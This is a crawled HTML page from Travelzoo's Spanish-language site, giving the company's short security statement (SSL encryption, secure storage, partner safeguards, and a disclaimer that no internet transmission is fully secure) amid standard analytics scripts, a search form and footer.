

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/es/privacidad/seguridad/
body_size: 23972
content:

<!DOCTYPE html>
<html lang="es-es">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Seguridad en Travelzoo | Travelzoo</title>
    
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76jdb9the" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76jdb9the" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76jdb9the" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76jdb9the" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76jdb9the" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76jdb9the" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76jdb9the" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76jdb9the" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76jdb9the" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76jdb9the" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76jdb9the" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76jdb9the" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76jdb9the" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76jdb9the" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76jdb9the" async>
                <link rel="canonical" href="https://www.travelzoo.com/es/privacidad/seguridad/" async>
                    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76jdb9the">
    <meta name="theme-color" content="#ffffff">
        
        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/es/';
        tzoo.TzLocale = 7;
        tzoo.Lcid = 'es-ES';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 1;
        tzoo.IsPaidEdition = false;
        tzoo.CountryCode = 'es';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = ',';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = '';
        tzoo.SearchHistoryStorageName = '_rsh_es';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = false;
        tzoo.ccaf = false;
        tzoo.ccam = false;
        tzoo.reloadOnCookieConsent = true;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = true;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = 'Por favor, escoge una categoría en la casilla de la izquierda o bien selecciona un destino en la casilla de la derecha.';
        tzoo.resources[':Loading'] = 'Cargando...';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = 'Atrás';
        tzoo.resources[':Gallery.Next'] = 'Siguiente';
        tzoo.resources[':SetMyLocation'] = 'Establecer mi ubicación';
        tzoo.resources[':SetMyLocationShort'] = 'Asignar';
        tzoo.resources[':FlightSearch.Enabled'] = 'false';
        tzoo.resources[':Update'] = 'Actualizar';
        tzoo.resources[':SearchNearMe'] = 'Buscar cerca de';
        tzoo.resources['BackToResult'] = 'Volver a resultados';
        tzoo.resources['BackToResultShort'] = 'Volver';
        tzoo.resources['BackToTop20'] = 'Volver a la Top 20';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = 'Buscar en Historial';
        tzoo.resources['SearchWidget.CollapseLabel'] = 'Ocultar';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Mostrar más';
        tzoo.resources['SearchWidget.AnywhereLabel'] = 'En cualquier lugar';
        tzoo.resources['SearchWidget.NearMe'] = 'En mi zona';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'dd M yy',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'D, dd M',
                shortMonthNameDayPattern : 'd M'
            },
            utcOffset: 1.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'EUR';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':7,'sec':'ES','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'amt':false,'aat':false,'aft':false,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': false ? 'granted' : 'denied',
            'ad_personalization': false ? 'granted' : 'denied',
            'ad_storage': false ? 'granted' : 'denied',
            'analytics_storage': false ? 'granted': 'denied',

            'security_storage': false ? 'granted': 'denied',
            'personalization_storage': false ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', false ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76JDB9THE-"><link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fabout.css&v=76JDB9THE-">


                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="aoikayacc2r3w2loux4a-f-75a830f11-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":8,"ak.ipv":4,"ak.proto":"h2","ak.rid":"37ec350c","ak.r":51208,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"3.144.160.0","ak.cport":36192,"ak.gh":"23.209.83.28","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768859128","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==5QcRC9aubptpeX9TqDOYqRuVe5w3jQ26pOrWu43VK8G9hL53Z0qSV2Vx3LkhUBYbFHxruXt6aWXf270RG3utfBFPTFM99+FmdU5pHd0ur0IQRlMYpCyIzxmlQAtIxpvegRJGWhauhrN8y7+JRR5JN4EUYi8Ud67th4ylzc9/YZtwDWS46WpAlftWWSiBYD099kgyiV+VZwFbRrPVMqv22Qcsg7yHb9VlSL2NafayiYmdPwUDKgp0t/pAX6bJ518Qa2D/LKlGEchmTfZZqMAn8+lhseBqbJBAoRrep2jV+zA8c2gS1YVUC5bqN+3SjeiZAMee2VGc9zWGuvLHP08AyGVdCyE1IZx4mPB0l704PwK10vb282sxeN7g2U2/sQ7xqiocVULBZtBvff/soj3IKsOhCGkpvs3jFyaRMuGLNmY=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-es-ES tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0 internal-page-nav ">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/es/" class="logo-travelzoo" title="Volver a p&#225;gina principal">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">Iniciar sesión</a>
    </li>
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">Ediciones internacionales</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">Actualmente estás en la edición española</p>
        <a role="button" class="site-edition-toggle"><i class="flag-es-sm" title="Edición española"></i> ES</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/es/subscribete/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button">Únete <span class="optional-text">gratis</span></a>
                            <a href="/es/subscribete/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">Únete a nuestros 30 millones de socios en el mundo y accede a ofertas y exclusivas.</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>

        <nav class="nav-internal nocontent " >
            <div id="deal-back-nav" class="push hidden-sm-smaller"></div>
            <div class="fixed-container">


<form class="search-form ada-auto-proxy ada-auto-ignore   " id="header-search-form">
    <input id="page-type-field" type="hidden" />
    <div class="search-heading-container">
        <h3>Ver:</h3>
    </div>
    <div class="push search-fields">
        <div class="what-field-container clear-in-field">
            <label class="sr-only" for="what-field-1">What type of deals?</label>
            <input id="what-field-1" class="input-clear js-input-clear" type="text" placeholder="P. ej. hoteles, vacaciones" value="Todas las ofertas" autocomplete="off" />
            <input id="what-field-value-1" type="hidden" value="0" data-name="Todas las ofertas" data-searchtype="0" data-resultsviewtype="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
            <label class="sr-only" for="where-field-1">Where?</label>
            <input id="where-field-1" class="input-clear js-input-clear" type="text" placeholder="¿Dónde?" autocomplete="off" />
            <input id="where-field-value-1" type="hidden" value="" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-from-field-1">Where from?</label>
            <input id="where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="Del..." autocomplete="off" data-suppress-default-locations="true" />
            <input id="where-from-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-to-field-1">Where to?</label>
            <input id="where-to-field-1" class="input-clear js-input-clear" type="text" placeholder="al..." autocomplete="off" />
            <input id="where-to-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="when-field-container">
            <label class="sr-only" for="when-field-1">When?</label>
            <input id="when-field-1" type="text" placeholder="Cualquier fecha..." value="Cualquier fecha" autocomplete="off" readonly />
            <input id="when-field-value-1" type="hidden" value="Anytime" />
            <input id="when-field-value-month-1" type="hidden" value="" />
        </div>
        <div class="guests-field-container">
            <label class="sr-only" for="guests-field-1">How many guests?</label>
            <select id="guests-field-1" data-selected="2">
                <option value="1">1 persona</option>
                <option value="2">2 personas</option>
                <option value="3">3 personas</option>
                <option value="4">4 personas</option>
                <option value="5">5 personas</option>
            </select>
        </div>
        <div class="travelers-field-container">
            <label class="sr-only" for="travelers-field-1">How many travelers?</label>
            <select id="travelers-field-1" data-selected="1">
                <option value="1">1</option>
                <option value="2">2</option>
                <option value="3">3</option>
                <option value="4">4</option>
                <option value="5">5</option>
                <option value="6">6</option>
            </select>
        </div>
    </div>
    <div class="push search-submit-container">
        <button id="search-button-1" type="submit" title="Buscar">Search Deals</button>
    </div>
</form>

<div id="when-menu-container" style="display: none; z-index: 101;" class="ada-auto-ignore ">
    <div class="close-button-container hidden">
        <button id="close-button" class="fullscreen-overlay-close" type="button">Close</button>
    </div>
    <div id="when-menu">
        <h3>Fechas flexibles</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="Anytime">Cualquier fecha</li> 
                <li data-date-type="NextMonth">El mes que viene</li>
                <li data-date-type="Spring">Primavera</li>
                <li data-date-type="Summer">Verano</li>
                <li data-date-type="Fall">Otoño</li>
                <li data-date-type="Winter">Invierno</li>
            </ul>
        </div>
        <h3>Seleccionar un mes</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="SpecificMonth" data-month="1">Enero</li>
                <li data-date-type="SpecificMonth" data-month="2">February</li>
                <li data-date-type="SpecificMonth" data-month="3">Marzo</li>
                <li data-date-type="SpecificMonth" data-month="4">Abril</li>
                <li data-date-type="SpecificMonth" data-month="5">Mayo</li>
                <li data-date-type="SpecificMonth" data-month="6">Junio</li>
                <li data-date-type="SpecificMonth" data-month="7">Julio</li>
                <li data-date-type="SpecificMonth" data-month="8">Agosto</li>
                <li data-date-type="SpecificMonth" data-month="9">Septiembre</li>
                <li data-date-type="SpecificMonth" data-month="10">Octubre</li>
                <li data-date-type="SpecificMonth" data-month="11">Noviembre</li>
                <li data-date-type="SpecificMonth" data-month="12">December</li>
            </ul>
        </div>
        <h3 class="exact-dates-display">Fechas exactas</h3>
        <div class="when-submenu exact-dates-container">
            <div class="exact-dates">
                <div class="exact-dates-header clear-in-field">
                    <input type="text" class="date-field input-clear period" id="period-selection" placeholder="" readonly>
                    <button type="button" class="button-clear" tabindex="-1">x</button>
                </div>
                <div class="heatmap-legend hidden ">
                    <h3>Precio medio:</h3><div class="legend-boxes"><div class="low-box"><span></span> €</div><div class="medium-box"><span></span> €€</div><div class="high-box"><span></span> €€€</div></div>
                </div>
                <div class="clear-both"></div>
                <div id="dpExactDates"></div>
                <input id="when-field-value-startDate-1" type="hidden" value="" />
                <input id="when-field-value-endDate-1" type="hidden" value="" />
            </div>
        </div>
    </div>
</div>
<div class="search-overlay-button">
    <button type="button">
            Buscar ofertas Travelzoo
    </button>
</div>

            </div>
        </nav>


    
<div class="bg-container"> 
<div class="hero-bg"> <img class="img-privacy" src="https://ssl.tzoo-img.com/images/tzoo.hd.53326.0.292533.FourSeasonsPalmBeach.jpg?v=76jdb9the" /> </div> 
</div> 
<div class="fixed-container privacy"> 
<h1>Seguridad en Travelzoo</h1> 
<h3>General</h3> 
<p>Travelzoo toma las medidas necesarias para salvaguardar su información. Sin embargo, las transmisiones de información a través de Internet o la tecnología de almacenamiento de información no son 100 % seguras. Por este motivo, no podemos garantizar la completa seguridad de su información. No nos hacemos responsables de la divulgación de información personal como consecuencia, entre otras cosas, de errores de transmisión o de la adquisición de la misma por terceros no autorizados. A continuación se detalla un resumen de las medidas que Travelzoo toma con el fin de proteger su información y se describen las formas en que implementamos estas medidas para los distintos tipos de información que nos puede proporcionar.</p> 
<p>Travelzoo continúa evaluando e implementando mejoras en la tecnología y prácticas de seguridad, sin embargo, solamente podemos tomar medidas para ayudar a reducir los riesgos de accesos no autorizados. Cada persona que utiliza Internet puede tomar medidas para ayudar a proteger su información y minimizar aún más la posibilidad de que ocurra un incidente de seguridad.</p> 

<h3>Medidas de seguridad que hemos tomado</h3> 
<ul class="default"> 
<li> 
Protocolo de Seguridad SSL<br /> 
Travelzoo utiliza el sistema de encriptado SSL (Secure Socket Layer) a efectos de transmitir cierto tipo de información, como contraseñas de usuario o información de tarjetas de crédito, cuando así lo considera apropiado. 
</li> 
<li> 
Almacenamiento seguro<br /> 
Travelzoo mantiene medidas razonables de seguridad física, electrónica y de procedimiento con arreglo a las prácticas del sector para proteger la información personal de sus usuarios. 
</li> 
<li> 
Proveedores y socios<br /> 
Travelzoo trabaja con proveedores y socios a efectos de proteger la seguridad y privacidad de la información de sus usuarios. 
</li> 
</ul> 
</div>
            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">Establecer mi ubicación</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>Hazte socio. Es gratis.</h2>
                                <p>Recibe grandes ofertas negociadas en exclusiva para nuestros socios.</p>
                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
                                    <button id="footer-join-button" type="submit" class="button-primary">¡Regístrate gratis!</button>
                                </div>
                            </form>
                        </div>
                <div class="main-container">
                    <span id="extole_zone_global_footer"></span>
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
                                <i class="icon-tzoo-app"></i>
                                <span>App para móvil</span>
                            </a>
                        </div>
                                            <div class="social">
                            <ul>
 <li><a href="https://www.facebook.com/TravelzooEspana/" class="icon-facebook-circle" target="_blank" title="Travelzoo en Facebook">Facebook</a></li> 
 <li><a href="https://www.instagram.com/travelzoo_es/?hl=es" class="icon-instagram-circle" target="_blank" title="Travelzoo en Instagram">Instagram</a></li> 
</ul>
                        </div>
                                    <div class="legal">
<ul> 
<li><a href="/es/about/">Sobre Nosotros</a></li> 
<li><a href="/es/trabajo/">Trabajo</a></li> 
<li><a href="http://ir.travelzoo.com">Inversores</a></li> 
<li><a href="/es/help-faq/">Ayuda</a></li> 
<li><a href="/es/privacidad/">Privacidad</a></li> 
<li><a href="/es/condiciones-del-servicio/">Condiciones del Servicio</a></li> 
<li><a href="/es/sitemap/">MAPA DEL SITIO</a></li> 
<li><a href="/es/blog/">Blog</a></li>
<li><a href="/es/avisolegal/">Aviso Legal</a></li> 
<li><a href="https://ir.travelzoo.com/news/default.aspx">Prensa</a></li>
<li><a href="/es/web-accessibility/">ACCESIBILIDAD</a></li> 
<li><a href="/es/custom/partner-with-travelzoo-es/">Colabora con nosotros</a></li> 
</ul>                                                            <span class="copyright">&copy; 2026 Travelzoo</span>
                </div>
                                    </div>
            </div>
        </footer>

                            <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JDB9THE-" type="text/javascript"></script><script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="Cerrar">Cerrar</button>
        <h3 class="padding-top-30 text-bold">
            Tu ubicación
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
